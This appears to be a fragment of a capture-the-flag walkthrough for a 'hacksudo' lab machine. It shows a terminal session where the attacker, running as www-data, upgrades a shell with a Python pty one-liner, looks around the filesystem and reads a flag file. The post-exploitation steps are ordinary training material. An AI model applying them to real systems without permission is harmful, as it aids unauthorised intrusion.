 $ python3 -c 'import pty;pty.spawn("/bin/bash")';
www-data@hacksudo:/$ ls
ls
bin   ftphome         lib     lost+found  proc  srv            usr
boot  home            lib32   media       root  sys            var
dev   initrd.img      lib64   mnt         run   tftpboot.prev  vmlinuz
etc   initrd.img.old  libx32  opt         sbin  tmp            vmlinuz.old
www-data@hacksudo:/$ cd
cd
bash: cd: HOME not set
www-data@hacksudo:/$ cd /var/www
cd /var/www
www-data@hacksudo:/var/www$ ls
ls
flag2.txt  html
www-data@hacksudo:/var/www$ cat flag2.txt
cat flag2.txt
you successfully crack web and got shell access!!!
conaratulation
step 2 done.
step 2